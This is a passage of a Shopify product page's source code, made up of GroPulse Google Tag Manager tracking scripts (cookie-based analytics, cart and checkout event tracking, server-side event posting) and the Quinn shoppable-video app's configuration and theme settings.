    while (parent) {
      if (parent === document.body) {
        path = 'body ' + path;
        break;
      }

      let tag = parent.tagName.toLowerCase();
      let siblings = Array.from(parent.parentNode.children).filter(child => child.tagName === parent.tagName);

      if (siblings.length > 1) {
        let index = siblings.indexOf(parent) + 1;
        tag += `:nth-child(${index})`;
      }

      path = tag + (path ? ' > ' + path : '');
      parent = parent.parentNode;

      // Stop at a certain depth to avoid overly complex selectors
      if (path.split('>').length > 5) {
        break;
      }
    }

    return path.trim();
  }

  function addElementToList(element, selector) {
    // Create a unique ID for this element
    const elementId = 'element-' + Date.now();

    // Add to our array
    selectedElements.push({
      id: elementId,
      selector: selector,
      text: element.textContent.trim().substring(0, 50) || element.tagName.toLowerCase()
    });

    // Update the display
    updateSelectedElementsList();
  }

  function removeElementFromList(id) {
    // Remove from array
    selectedElements = selectedElements.filter(el => el.id !== id);

    // Update the display
    updateSelectedElementsList();
  }

  function closeModal() {
    disableSelectionMode();
    modal.style.display = 'none';

    // Clear setup mode and data but keep the modal position
    sessionStorage.removeItem('gropulseCustomEventSetupActive');
    sessionStorage.removeItem('gropulseSelectedElements');
    // We intentionally don't remove gropulseModalPosition here to persist it across sessions
  }

  function finishSetup() {

    // Check if we have elements selected
    if (selectedElements.length > 0) {
      // Clean up our internal tracking but keep the modal position
      sessionStorage.removeItem('gropulseCustomEventSetupActive');
      sessionStorage.removeItem('gropulseSelectedElements');
      // We intentionally don't remove gropulseModalPosition to persist it

      // Redirect back to the app with selected elements as a URL parameter
      const savedRedirectUrl = sessionStorage.getItem('gropulseCustomEventRedirectUrl') || redirectUrl;

      if (savedRedirectUrl) {
        // Encode selected elements for URL
        const encodedElements = encodeURIComponent(JSON.stringify(selectedElements));

        // Determine if we need to add a ? or & for the parameter
        const separator = savedRedirectUrl.includes('?') ? '&' : '?';

        // Redirect to the app with the selected elements in the URL
        window.location.href = `${savedRedirectUrl}${separator}selectedElements=${encodedElements}`;
      }
    } else {
      alert('Please select at least one element to track.');
    }
  }
});
</script>
<!-- END app snippet -->
<!-- Google Tag Manager Head Tag Code Start -->
  <script>
    sessionStorage.setItem('gropulseGTMId', "GTM-PC6CKTX" );
    sessionStorage.setItem('gropulseGTMPlanName', "monthly" );
    sessionStorage.setItem("gropulseGTMEventListData", JSON.stringify({"trackingPurchase":true,"trackingAddToCart":true,"trackingRemoveFromCart":true,"trackingSingleProductPage":true,"trackingCollectionPage":true,"initiateCheckout":true}));
    sessionStorage.setItem("gropulseGTMServerType", "direct");
    sessionStorage.setItem("gropulseGTMMeasurementId", "");
    sessionStorage.setItem("gropulseGTMShopName", "true-elements-5643.myshopify.com");
    sessionStorage.setItem("gropulseGTMLinkedInConfig", JSON.stringify(null));
    sessionStorage.setItem("gropulseGTMConsentTrackingGiven", "false");
    sessionStorage.setItem("gropulseGTMWebPixelActivated", "false");sessionStorage.setItem("gropulseGTMCustomEvents", "");window.groPulseGTMDatalayer = window.groPulseGTMDatalayer || [];

    function gtmGtag(){
      window.groPulseGTMDatalayer.push(arguments);
    }
    
    

    (function(w, d, s, l, i) {
      w[l] = w[l] || [];
      w[l].push({"gtm.start": new Date().getTime(), event: "gtm.js"});
      var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s),
        dl = l != "dataLayer"
          ? "&l=" + l
          : "";
      j.async = true;
      j.src = "https://www.googletagmanager.com/gtm.js?id=" + i + dl;
      f.parentNode.insertBefore(j, f);
    })(window, document, "script", "groPulseGTMDatalayer", "GTM-PC6CKTX");

       
    
    window.Shopify.loadFeatures([
      {
        name: "consent-tracking-api",
        version: "0.1"
      }
    ], (error) => {
      if (error) {
        console.error("Error loading consent-tracking-api feature:", error);
      }

      const consentTrackingGiven = false;

      if(!consentTrackingGiven){
        const event = new Event("gtm_start_tracking");
        window.dispatchEvent(event);
        return;
      }
      
      const marketingAllowed = Shopify?.customerPrivacy?.marketingAllowed() ?? false;
      const analyticsAllowed = Shopify?.customerPrivacy?.analyticsProcessingAllowed() ?? false;

      if (marketingAllowed || analyticsAllowed) {
        gtmGtag('consent', 'default', {
          'ad_storage': marketingAllowed ? 'granted' : 'denied',
          'ad_user_data': marketingAllowed ? 'granted' : 'denied',
          'ad_personalization': marketingAllowed ? 'granted' : 'denied',
          'analytics_storage': analyticsAllowed ? 'granted' : 'denied'
        });
      }
      
      document.addEventListener("visitorConsentCollected", (event) => {
        const marketingAllowed = event.detail.marketingAllowed;
        const analyticsAllowed = event.detail.analyticsAllowed;
        
        gtmGtag('consent', 'update', {
          'ad_storage': marketingAllowed ? 'granted' : 'denied',
          'ad_user_data': marketingAllowed ? 'granted' : 'denied',
          'ad_personalization': marketingAllowed ? 'granted' : 'denied',
          'analytics_storage': analyticsAllowed ? 'granted' : 'denied'
        });
      });

      const event = new Event("gtm_start_tracking");
      window.dispatchEvent(event);
    });
  </script>
  <!-- Google Tag Manager Head Tag Code End -->

  <!-- Google Tag Manager Noscript Code Start -->
  <noscript>
    <iframe
      src="https://www.googletagmanager.com/ns.html?id=GTM-PC6CKTX"
      height="0"
      width="0"
      style="display:none;visibility:hidden"></iframe>
  </noscript>
  <!-- Google Tag Manager Noscript Code End --><script>
  // Initialize dataLayer
   

  const linkedinConfig = null;

  function getGA4ClientId() {
    try {
      const cookies = document.cookie.split(';');
      for (const cookie of cookies) {
        const trimmedCookie = cookie.trim();
        if (trimmedCookie.startsWith('_ga=')) {
          const parts = trimmedCookie.substring(4).split('.');
          return parts.slice(2).join('.');
        }
      }
    } catch(e) {
      console.error('Error getting GA4 client ID:', e);
    }
    return null;
  }

  function getGA4SessionId(measurementId) {
    try {
      const normalizedId = measurementId.replace('G-', '');
      const cookieName = `_ga_${normalizedId}`;
      
      const cookies = document.cookie.split(';');
      for (const cookie of cookies) {
        const trimmedCookie = cookie.trim();
        if (trimmedCookie.startsWith(`${cookieName}=`)) {
          const cookieValue = trimmedCookie.substring(cookieName.length + 1);
          const sessionInfo = cookieValue.split('.')[2];
          
          if (sessionInfo) {
            return sessionInfo.split('$')[0].substring(1);
          }
        }
      }
    } catch(e) {
      console.error('Error getting GA4 session ID:', e);
    }
    return null;
  }

  function collectGA4Data() {
    const measurementId = "";
    const clientId = getGA4ClientId();
    const sessionId = getGA4SessionId(measurementId);
    
    if (clientId || sessionId) {
      localStorage.setItem('gropulse_gtm_sse', JSON.stringify({
        client_id: clientId,
        session_id: sessionId,
        timestamp: Date.now()
      }));
    }
  }

  function getCookie(name) {
    let cookie = {};
    document.cookie.split(";").forEach(function (el) {
      let [k, v] = el.split("=");
      cookie[k.trim()] = v;
    });
    return cookie[name];
  }

  function getFacebookBrowserParams() {
    let fbp = getCookie("_fbp") || null;
    let fbc = getCookie("_fbc") || null;

    if (!fbc && window.location.search.includes("fbclid=")) {
      const urlParams = new URLSearchParams(window.location.search);
      const fbclidValue = urlParams.get("fbclid");
      if (fbclidValue) {
        fbc = `fb.1.${Date.now()}.${fbclidValue}`;
      }
    }

    return { fbp, fbc };
  }

  function getTiktokBrowserParams() {
    let ttp = getCookie("_ttp") || null;
    let ttclid = getCookie("ttclid") || null;

    return { ttp, ttclid };
  }

  function getShopifyUniqueId() {
    let shopify_y = document.cookie
      .split(";")
      .filter((c) => c.includes("_shopify_y="))
      .map((c) => c.split("_shopify_y=")[1]);

    return (shopify_y.length && shopify_y[0]) || "";
  }

  function collectBrowserCookies() {
    const { fbp, fbc } = getFacebookBrowserParams();
    const { ttp, ttclid } = getTiktokBrowserParams();
    const shopifyUniqueId = getShopifyUniqueId();

    // Store browser cookies in localStorage for webpixel access
    if (fbp) localStorage.setItem("_fbp", fbp);
    if (fbc) localStorage.setItem("_fbc", fbc);
    if (ttp) localStorage.setItem("_ttp", ttp);
    if (ttclid) localStorage.setItem("ttclid", ttclid);
    if (shopifyUniqueId) localStorage.setItem("_shopify_y", shopifyUniqueId);
  }

  window.addEventListener('load', () => {
    collectGA4Data();
    collectBrowserCookies();
  });

  window.isServerEventEnabled = function(event) {
    try {
      const gropulseGTMEventListData = {"trackingPurchase":true,"trackingAddToCart":true,"trackingRemoveFromCart":true,"trackingSingleProductPage":true,"trackingCollectionPage":true,"initiateCheckout":true};
      if (!gropulseGTMEventListData?.serverEvents) return false;
      
      const eventMapping = {
        "purchase": "serverPurchase",
        "begin_checkout": "serverCheckout",
        "add_to_cart": "serverAddToCart",
        "view_item_list": "serverCollectionPage"
      };
      
      const mappedEvent = eventMapping[event];
      return mappedEvent ? !!gropulseGTMEventListData.serverEvents[mappedEvent] : false;
    } catch (error) {
      console.error("Error in isServerEventEnabled:", error);
      return false;
    }
  };

  window.generateEventId = function() {
    const key = 'gropulseGTMEventId';

    const eventId = `${Math.floor(Date.now())}_${Math.random().toString(36).slice(2, 8)}`;
    sessionStorage.setItem(key, eventId);

    return eventId;
  };

  window.getLinkedInConversionIds = function(eventName) {
    return linkedinConfig?.conversionEvents?.[eventName] || "";
  }

  window.sendToServerSideEndpoint = function (eventName, standardizedData, eventId) {
    const { fbp, fbc } = getFacebookBrowserParams();
    const { ttp, ttclid } = getTiktokBrowserParams();
    const shopifyUniqueId = getShopifyUniqueId();

    const sseData = JSON.parse(localStorage.getItem("gropulse_gtm_sse"));
    const requestBody = {
      event: eventName,
      event_id: eventId,
      shop_domain: "true-elements-5643.myshopify.com",
      timestamp: Math.floor(Date.now() / 1000),
      user_agent: navigator.userAgent,
      url: document.referrer || location.href,
      client_ip: null, // Will be set by server

      // Browser/tracking data
      browser_data: {
        fbp: fbp,
        fbc: fbc,
        shopify_unique_id: shopifyUniqueId,
        ga4_client_id: sseData?.client_id,
        ga4_session_id: sseData?.session_id,
        ttp: ttp,
        ttclid: ttclid,
      },

      // Customer data (would be populated if available)
      customer_data: {
        email: "",
        first_name: "",
        last_name: "",
        phone: "",
        gender: "",
        date_of_birth: "",
        city: "",
        state: "",
        zip: "",
        country: "",
      },

      // Event-specific data in standardized format
      event_data: standardizedData,
    };

    fetch('https://gtm.gropulse.com/server-side-events', {
      method: "POST",
      headers: {
        "Content-Type": "application/json",
      },
      mode: "cors",
      body: JSON.stringify(requestBody),
    }).catch((error) => {
      console.error("Error sending server-side event:", error);
    });
  }

</script><script>
    window.addEventListener("gtm_start_tracking", (event) => {
    (function() {
      let variantTitle = "";
      
        variantTitle = "250g";
      
      const itemCategoryList = {};
      
        
          itemCategoryList['item_category'] = "Best of True!";
        
        
        
          itemCategoryList['item_category2'] = "Best Sellers - Quick Buy";
        
        
        
          itemCategoryList['item_category3'] = "Diabetic-friendly";
        
        
        
          itemCategoryList['item_category4'] = "FLAT 50% OFF SALE!!!";
        
        
          
        
      const eventName = "view_item";
      const eventData = {
        event: eventName,
        server_side_event: window.isServerEventEnabled(eventName) || false,
        customer_email: "e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855",
        ecommerce: {
          items: [
            {
              item_name: "Raw Flax Seeds - Rich in Fibre (25.8g Protein)",
              item_id: 7855418015982,
              variant_id: 43331628990702,
              price: 149.0,
              currency: Shopify.currency.active,
              item_brand: "true-elements-5643",
              ... itemCategoryList,
              item_variant: variantTitle,
              index: 1,
              quantity: "1"
            }
          ]
        }
      };
      
      groPulseGTMDatalayer.push({ecommerce: null});
      groPulseGTMDatalayer.push(eventData);
    })()
    });
  </script>

<script>
  function htSGTMCheckCart() {

  /**
       *
       * @param {Array} dataList
       * @param {Object} singleData
       */
    const isDataUseable = (dataList, checkData) => {
      if (dataList.length === 0)
        return checkData;

      for (let index = 0; index < dataList.length; index++) {
        const singleData = dataList[index];
        if (singleData.id === checkData.id) {
          if (checkData.quantity > singleData.quantity) {
            const newData = {
              ...checkData,
              quantity: checkData.quantity - singleData.quantity
            };
            return newData;
          } else {
            return false;
          }
        }
      }
      return checkData;
    };

  /**
       *
       * @param {Array} localStoreData
       * @param {Array} newFetchData
       */
    const checkAddToACart = (localStoreData, newFetchData) => {
      return newFetchData.map((singleFetchData) => isDataUseable(localStoreData, singleFetchData)).filter(Boolean);
    };

  /**
       *
       * @param {Array} localStoreData
       * @param {Array} newFetchData
       */
    const checkRemoveFromACart = (localStoreData, newFetchData) => {
      return localStoreData.map((singleLocalStoreData) => isDataUseable(newFetchData, singleLocalStoreData)).filter(Boolean);
    };

    const addToCartFire = (cartData) => {
      const dataLayerItems = cartData.map((singleCartData, i) => {
        return {
          item_name: singleCartData.product_title,
          item_id: singleCartData.product_id,
          variant_id: singleCartData.variant_id,
          price: singleCartData.price / 100,
          currency: Shopify.currency.active,
          item_variant: singleCartData.variant_title,
          quantity: singleCartData.quantity,
          index: i + 1,
          item_brand: singleCartData.vendor,
          sku: singleCartData.sku
        };
      });

      const eventName = "add_to_cart";
      const eventId = window.generateEventId();
      const eventData = {
        event: eventName,
        server_side_event: window.isServerEventEnabled(eventName) || false,
        event_id: eventId,
        linkedin_conversion_ids: window.getLinkedInConversionIds(eventName),
        ecommerce: {
          items: dataLayerItems
        }
      };
      
      groPulseGTMDatalayer.push({ecommerce: null});
      groPulseGTMDatalayer.push(eventData);
    };

    const removeFromCartFire = (cartData) => {
      const dataLayerItems = cartData.map((singleCartData, i) => {
        return {
          item_name: singleCartData.product_title,
          item_id: singleCartData.product_id,
          variant_id: singleCartData.variant_id,
          price: singleCartData.price / 100,
          currency: Shopify.currency.active,
          item_variant: singleCartData.variant_title,
          quantity: singleCartData.quantity,
          index: i + 1,
          item_brand: singleCartData.vendor,
          sku: singleCartData.sku
        };
      });

      const eventName = "remove_from_cart";
      const eventId = window.generateEventId();
      const eventData = {
        event: eventName,
        server_side_event: window.isServerEventEnabled(eventName) || false,
        event_id: eventId,
        ecommerce: {
          items: dataLayerItems
        }
      };
      groPulseGTMDatalayer.push({ecommerce: null});
      groPulseGTMDatalayer.push(eventData);
    }

    window.addEventListener("gtm_start_tracking", (event) => {
      setInterval(function() {
        fetch("/cart.js").then((response) => response.json()).then((data) => {
          const lsData = JSON.parse(localStorage.getItem("ht-sgtm-cart-data")) || [];
          const fetchData = data.items;const addToCart = checkAddToACart(lsData, fetchData);
            addToCart.length !== 0 && addToCartFire(addToCart);const removeFromCart = checkRemoveFromACart(lsData, fetchData);
            removeFromCart.length !== 0 && removeFromCartFire(removeFromCart);localStorage.setItem("ht-sgtm-cart-data", JSON.stringify(fetchData));
        });
      }, 3000);
    });
  }
  const isGroPulseGTMWebPixelLoaded = Boolean(sessionStorage.getItem("isGroPulseGTMWebPixelLoaded"));

  if(!isGroPulseGTMWebPixelLoaded) {
    htSGTMCheckCart()
  };

</script><script>
  function generateEventId() {
    return `${Date.now()}_${Math.random().toString(36).slice(2, 11)}`;
  }

  function setupCustomEventTracking() {
    const customEventsStr = sessionStorage.getItem("gropulseGTMCustomEvents");

    if (!customEventsStr) return;

    try {
      const customEvents = JSON.parse(customEventsStr);
      if (!customEvents || !Array.isArray(customEvents)) return;

      customEvents.forEach(event => {
        if (!event.isActive) return;

        const elements = document.querySelectorAll(event.selector);
        if (!elements || elements.length === 0) return;

        elements.forEach(element => {
          element.addEventListener('click', function(e) {
            // Prevent default if it's a link or button
            if (element.tagName === 'A' || element.tagName === 'BUTTON') {
              e.preventDefault();
            }

            // Generate event ID for deduplication
            const eventId = generateEventId();

            // Create event parameters
            const eventParams = event.eventParameters || {};

            // Publish to web pixel for handling
            window.Shopify = window.Shopify || {};
            window.Shopify.analytics = window.Shopify.analytics || {};
            window.Shopify.analytics.publish = window.Shopify.analytics.publish || function() {};

            window.Shopify.analytics.publish("custom_event", {
              event_name: event.eventName,
              event_id: eventId,
              event_parameters: eventParams,
              timestamp: Date.now()
            });

            // If it was a link, navigate after a short delay
            if (element.tagName === 'A' && element.href) {
              setTimeout(() => {
                window.location.href = element.href;
              }, 300);
            }
          });
        });
      });
    } catch (error) {
      console.error('Error setting up custom events:', error);
    }
  }

  window.addEventListener("load", setupCustomEventTracking);
</script><script>
    window.isGroPulseCheckoutButtonClicked = false;
    window.addEventListener("gtm_start_tracking", (event) => {
      (function() {
        function fireInitiateCheckout(catData) {
          const eventId = window.generateEventId();
          const eventName = "begin_checkout";
          const eventData = {
            event: eventName,
            server_side_event: window.isServerEventEnabled(eventName) || false,
            event_id: eventId,
            linkedin_conversion_ids: window.getLinkedInConversionIds(eventName),
            ecommerce: {
              items: catData.items.map(
                (item, index) => ({
                  item_id: item.product_id,
                  variant_id: item.variant_id,
                  item_name: item.product_title,
                  currency: catData.currency,
                  index: index,
                  item_variant: item.variant_title,
                  price: item.price / 100,
                  quantity: item.quantity,
                  item_brand: item.vendor
                })
              )
            }
          };
          
          groPulseGTMDatalayer.push({ecommerce: null});
          groPulseGTMDatalayer.push(eventData);

          if (window.isServerEventEnabled(eventName)) {
            const standardizedData = {
              type: "begin_checkout",
              currency: Shopify.currency.active || "USD",
              value: eventData.ecommerce.items.reduce(
                (total, item) => total + item.quantity * item.price,
                0
              ),
              products: eventData.ecommerce.items.map((item) => ({
                ...item,
                id: item.item_id,
                name: item.item_name,
                brand: item.item_brand,
              })),
              coupon: "",
              total_quantity: eventData.ecommerce.items.reduce(
                (total, item) => total + item.quantity,
                0
              ),
            };
            window.sendToServerSideEndpoint(eventName, standardizedData, eventId);
          }
        }

        function checkoutButtonClickHandler() {
          const isGroPulseGTMWebPixelLoaded = Boolean(sessionStorage.getItem("isGroPulseGTMWebPixelLoaded"));
          if (!window.isGroPulseCheckoutButtonClicked && !isGroPulseGTMWebPixelLoaded) {
            window.isGroPulseCheckoutButtonClicked = true;
            fetch("/cart.js").then((response) => response.json()).then((data) => {
              fireInitiateCheckout(data);
            });
          }

        }

        window.hso_checkoutButtonClickHandler = checkoutButtonClickHandler;

        function setCheckoutButtonEvent() {
          if (document.querySelectorAll("[name='checkout']").length !== 0) {
            document.querySelectorAll("[name='checkout']").forEach(singleButton => {
              singleButton.addEventListener("click", checkoutButtonClickHandler);
            })
          }
          if (document.querySelectorAll("[href='/checkout']").length !== 0) {
            document.querySelectorAll("[href='/checkout']").forEach(singleButton => {
              singleButton.addEventListener("click", checkoutButtonClickHandler);
            })
          }

        }

        setCheckoutButtonEvent();

        const targetNode = document.body;
        const config = {
          attributes: true,
          childList: true,
          subtree: true
        };
        const callback = function(mutationsList, observer) {
          setCheckoutButtonEvent()
        };

        const observer = new MutationObserver(callback);
        observer.observe(targetNode, config);

      })();
    });
  </script><!-- END app block --><!-- BEGIN app block: shopify://apps/quinn-shoppable-videos/blocks/app-embed/150d2781-732b-4020-a9fb-1368e974e6bb -->






<!-- BEGIN app snippet: init -->
















<script data-app="quinn">
  window.Quinn = {};
  Quinn.ab_test_enabled = false;
  Quinn.ab_test_id = "test01";
  Quinn.ab_enabled_for_widgets = ["floating","cards","story"];
  Quinn.ab_enabled_on_pages = [];
  Quinn.ab_control_group_percentage = "50";
  Quinn.embed_settings = {"quinn_atc_button_text":"Add to cart","quinn_out_of_stock_text":"Out of stock","quinn_view_product_text":"More Info","quinn_description_open_text":"Show now","quinn_description_heading_text":"Description","quinn_description_read_more":"Read more","quinn_description_read_less":"Read less","quinn_product_section_heading":"Selected Product","quinn_variant_selector_prefix":"Select","quinn_atc_button_loading":"Loading","quinn_atc_complete_toast":"Product added to cart","custom_swatch_code":"\u003cscript\u003e\u003c\/script\u003e","quinn_enable_vendor_playlist":false};
  Quinn.is_deferred_mode_enabled = null;
  Quinn.is_manual_load_enabled = null;
  Quinn.queuedScripts = [];
</script>









<script
  data-app="quinn"
>
  Quinn.shop_domain = "true-elements-5643.myshopify.com";
  Quinn.metaPrefix= "PRODUCT_7855418015982_";
  Quinn.page_key = "7855418015982";
  Quinn.page_type = "product";
  Quinn.page_handle = "raw-flax-seeds-heart-healthy";
  Quinn.currency_symbol = "" || "₹",
  Quinn.design_mode = false;
  Quinn.facebook_pixel_tracking = null;
  Quinn.settings = {"story":{"visibility":"none","hero_text_color":"#ffffff","hero_text":"WATCH \u0026 BUY!","hero_title":"Bestsellers","show_hero_story":true,"is_sticky":false,"website_header_identifier":"#shopify-section-header","top_offset_on_collection_mobile":"0","top_offset_on_collection_desktop":"0","top_offset_on_product_mobile":"0","top_offset_on_product_desktop":"0","top_offset_on_home_mobile":"0","top_offset_on_home_desktop":"0"},"cards":{"visibility":"none","show_first_product_price":true,"use_variant_price":true,"enable_card_carousel_loop":false,"cards_to_show_in_loop":4,"enable_hover_effect":false,"reviewsPlaceholder":"New Arrival","cards_heading":""},"recommendations":{"relatedBadgeText":"For you","viewedBadgeText":"Previously viewed","incartBadgeText":"In you cart","orderedBadgeText":"Previously bought","bestSellingBadgeText":"","patcBadgeText":"","headingText":"For you","headingFontFamily":"inherit","headingFontWeight":"500","headingFontSize":"24px","heading_font_color":"#00584b","rel_prod_text_color":"#ffaa22","productTitleFontFamily":"inherit","viewed_prod_text_color":"#ffe6b3","prev_viewed_prod_text_color":"#ffe6b3","incart_prod_text_color":"#cfbdfe","ordered_prod_text_color":"#c6f7d5","arrow_bg":"#00584b","arrow_color":"#ffffff"},"imaxvideo":{"visibility":"none"},"overlay":{"close_overlay_back_button":false,"change_image_on_variant_change":false,"cart_selector":".halo-cart-sidebar","swatch_selector_keys":"color","selector_types":"{\"Size\":\"size\",\"Weight\":\"size\",\"Color\":\"shade\",\"Shade\":\"shade\",\"Flavour\":\"dropdown\"}","hide_elements":"","swipe_direction":"vertical","card_swipe_direction":"vertical","prevent_header_update":false,"move_to_next_story":false,"uniform_group_overlay_ux":false,"is_muted":false,"overlay_z_index":"99999","should_open_image_overlay":false,"redirect_url":"","redirect_product_click":false,"show_media_title_in_group_overlay":false,"use_swatch_images":false,"sort_variant_by_quantity":false,"show_overlay_title_for_all_widgets":false,"disable_overlay_atc_tracking":false,"show_navigation_arrows":false,"swatch_option_ignore":"","swatch_priority_order":"","overlay_outofstock_text":"","carousel_mobile_spacing":20,"carousel_desktop_spacing":30,"move_to_next_video":false,"always_show_products":false},"floating":{"disable_widget":true,"floating_type":"rectangle","floating_side":"right","mobile_floating_right":40,"mobile_floating_bottom":130,"desktop_floating_right":40,"desktop_floating_bottom":140,"floating_zindex":"9999","show_circle_close_btn":true,"hide_on_rectangle_close":false,"show_after_scroll":false,"scroll_distance":"100"},"floating_tray":{"enable_widget":false,"mobile_floating_bottom":"100","desktop_floating_bottom":"100","slider_text":"REVIEWS"},"general":{"cart_provider":"custom","should_loop_overlay":true,"review_provider":"none","currency_symbol":"","show_decimal_price":false,"store_offers":"[]","show_branding":true,"branding_text_color":"#6D7278","show_overlay_branding":true,"overlay_branding_text_color":"#FFFFF","show_video_watermark":true,"video_watermark_text_color":"#6D7278","checkout_video_tagging":false,"is_market_enabled":false,"default_market_country_code":"","gaid":"","fbid":"","shopflowid":"","storeLogoUrl":"","vlpFontScript":"","storeCDNPrefix":"","enable_quinn_cdn":false,"revenue_currency":"","disable_ga_events":true,"disable_fb_events":true,"network_interceptor":false,"tracking_injection":true,"disable_vibrations":false,"enable_translation":false,"prevent_price_round":false,"swap_currency_symbol":false,"tracking_type":"basic"},"customiser":{"card_cutoff_price":"true","review_provider":"none","video_cutoff_price_visibility":"true","primaryBtn_title":"Shop now","tertiaryBtn_title":"More info","tertiaryBtn_visibility":"true","secondaryBtn_title":"Add to cart","popup_text":"Watch \u0026 Buy","popup_size":"Small","floating_tray_text":"","floating_tray_bottom_height":"50px"},"checkout":{"ab_enabled":false,"ab_test_id":""},"clp":{"button_position":"top_right","z_index":"9999","vertical_offset":"10","horizontal_offset":"10","button_text":"Quick view"},"analytics":{"disable_atc_analytics_view":false,"disable_order_analytics_view":false,"disable_cta_analytics_view":true},"enable_interceptor":false,"cart_tracking":false,"ab_testing":false,"ab_testing_id":"test01","show_ab_testing_analytics":false,"ab_control_group_percentage":"50","calc_net_speed":false,"enable_gif":false,"subscription":{"plan_name":"FREE"},"forced_disabled":false,"setupCompleted":true,"events":["quinn_events_product_view","quinn_events_overlay_open","quinn_events_overlay_close","quinn_events_system_action","quinn_events_custom_action","quinn_events_overlay_media_interaction","quinn_events_overlay_swipe","quinn_events_widget_impression","quinn_events_page_view","quinn_events_page_scroll","quinn_events_cta_clicked"],"ab_enabled_on_pages":[],"ab_enabled_for_widgets":[],"onboarding":{"signupCompleted":true,"subscribed":true},"pallet":{"--quinn-primary-text-color":"#fff","--quinn-primary-color":"#000","--quinn-primary-border-color":"#000","--quinn-secondary-text-color":"#ffffff","--quinn-secondary-color":"#000000","--quinn-secondary-border-color":"#000000","--quinn-story-outline-color":"#000","--quinn-story-title-color":"#000000","--quinn-cart-checkout-btn-bg-color":"#fff","--quinn-cart-checkout-btn-color":"#000","--quinn-cart-checkout-border-color":"#eee"}};
  Quinn.version = "quinn-live-1-474";
  Quinn.pallet = null;
  Quinn.functions = {};
    Quinn.utils = {};
    Quinn.app_id = "5905719";
  Quinn.page_widgets = [];
    Quinn.timestamp = Date.now();
    Quinn.Events = {};
    Quinn.CUSTOM_QUINN_EVENTS = {};
    Quinn.appType  = 'shopify';
    Quinn.sft = "afe7d4d4c7ded9b3b2d2e5a7ca2ea44a";
  Quinn.cdn = "@@true-elements.com@cdn@shop@files@quinn-live.bundle.js?v=8350";
  Quinn.view_threshold_miliseconds = 0;
  console.log("%cShoppable videos powered by quinn.live", "font-size: 1.2em; font-weight: bolder; text-shadow: #000 1px 1px; background-color: #0388fc; padding: 10px 10%; color: #fff; text-align: center;")
    console.log(`%cversion: ${
      Quinn.version
    }`, "font-size: 1em; font-weight: bolder;")
    localStorage.setItem("_quinn-shop-domain", Quinn.shop_domain);
    Quinn.themeSettings = {"layout_body":"custom_width","body_custom_width_size":1830,"bg_color_layout_boxed":"#f8f8f8","mobile_menu":"default","collection_layout":"banner_adv","list_collections_layout":"collections_01_grid","product_page_layout":"default","blog_layout":"default","password_layout":"01","type_font_1":"google_fonts","type_font_1_name":"Poppins","type_font_1_font":{"error":"json not allowed for this object"},"type_font_2":"google_fonts","type_font_2_name":"Poppins","type_font_2_font":{"error":"json not allowed for this object"},"type_body":"font_1","type_body_font_size":12,"type_body_font_weight":"400","type_body_line_height":22,"type_body_letter_spacing":".02em","type_heading":"font_2","type_heading_font_size":16,"type_heading_font_weight":"700","type_heading_font_style":"normal","type_heading_text_transform":"uppercase","type_heading_line_height":24,"type_heading_letter_spacing":".05em","type_heading_border_height":2,"type_menu_lv_1":"font_1","type_menu_lv1_font_size":12,"type_menu_lv1_font_weight":"600","type_menu_lv1_text_transform":"uppercase","type_menu_lv1_line_height":16,"type_menu_lv1_letter_spacing":".05em","type_menu_lv_2":"font_1","type_menu_lv2_font_size":12,"type_menu_lv2_font_weight":"400","type_menu_lv2_text_transform":"capitalize","type_menu_lv2_line_height":22,"type_menu_lv2_letter_spacing":".02em","type_menu_lv_3":"font_1","type_menu_lv3_font_size":12,"type_menu_lv3_font_weight":"400","type_menu_lv3_text_transform":"capitalize","type_menu_lv3_line_height":22,"type_menu_lv3_letter_spacing":".02em","type_mega_menu_lv_2":"font_1","type_mega_menu_lv2_font_size":12,"type_mega_menu_lv2_font_weight":"600","type_mega_menu_lv2_font_style":"normal","type_mega_menu_lv2_text_transform":"uppercase","type_mega_menu_lv2_line_height":22,"type_mega_menu_lv2_letter_spacing":".02em","type_mega_menu_lv_3":"font_1","type_mega_menu_lv3_font_size":12,"type_mega_menu_lv3_font_weight":"400","type_mega_menu_lv3_text_transform":"capitalize","type_mega_menu_lv3_line_height":22,"type_mega_menu_lv3_letter_spacing":".02em","product_title_font":"font_1","product_title_font_size":14,"product_title_font_weight":"400","product_title_text_transform":"capitalize","product_title_line_height":22,"product_title_letter_spacing":".02em","product_title_line_text":"2","product_title_margin_bottom":10,"product_vendor_font":"font_1","product_vendor_font_size":12,"product_vendor_font_weight":"400","product_vendor_font_style":"normal","product_vendor_text_transform":"uppercase","product_vendor_line_height":22,"product_vendor_letter_spacing":".02em","product_vendor_margin_top":0,"product_vendor_margin_bottom":0,"product_price_font":"font_1","product_price_font_size":14,"product_price_font_weight":"600","product_price_line_height":22,"product_price_letter_spacing":".02em","product_price_margin_top":0,"product_price_margin_bottom":13,"badge_font":"font_1","badge_font_size":12,"badge_font_weight":"400","badge_text_transform":"capitalize","badge__line_height":20,"badge_letter_spacing":".02em","badge_border_radius":0,"badge_padding_top":0,"badge_padding_bottom":0,"badge_padding_left_right":8,"product_quickview_font_size":12,"product_quickview__line_height":23,"product_quickview_border_radius":1,"product_quickview_top":0,"product_quickview_bottom":0,"product_quickview_padding_left_right":7,"product_quickview_enable_boxshadow":false,"blog_title_font":"font_2","blog_title_font_size":20,"blog_title_font_weight":"700","blog_title_text_transform":"uppercase","blog_title_line_height":29,"blog_title_letter_spacing":".09em","blog_info_font":"font_1","blog_info_font_size":14,"blog_info_font_weight":"400","blog_info_text_transform":"uppercase","blog_info_line_height":20,"blog_info_letter_spacing":".02em","type_button_1":"font_1","type_button_1_font_size":14,"type_button_1_font_weight":"700","type_button_1_text_transform":"uppercase","button_1_line_height":22,"button_1_letter_spacing":".05em","button_1_border_radius":0,"button_1_border_width":1,"button_1_border_style":"solid","button_1_text_align":"center","button_1_padding_top":10,"button_1_padding_bottom":10,"button_1_horizontal_length":0,"button_1_vertical_length":0,"button_1_blur_radius":0,"button_1_spread":0,"btn_1_bg_box_shadow":"rgba(0,0,0,0)","btn_1_bg_box_shadow_hover":"transparent","button_1_opacity":"0.5","button_1_inset":"no","type_button_2":"font_2","type_button_2_font_size":18,"type_button_2_font_weight":"700","type_button_2_text_transform":"uppercase","button_2_line_height":23,"button_2_letter_spacing":".05em","button_2_border_radius":6,"button_2_border_width":1,"button_2_border_style":"solid","button_2_text_align":"right","button_2_padding_top":20,"button_2_padding_bottom":20,"button_2_horizontal_length":4,"button_2_vertical_length":4,"button_2_blur_radius":7,"button_2_spread":0,"btn_2_bg_box_shadow":"#1991e2","btn_2_bg_box_shadow_hover":"t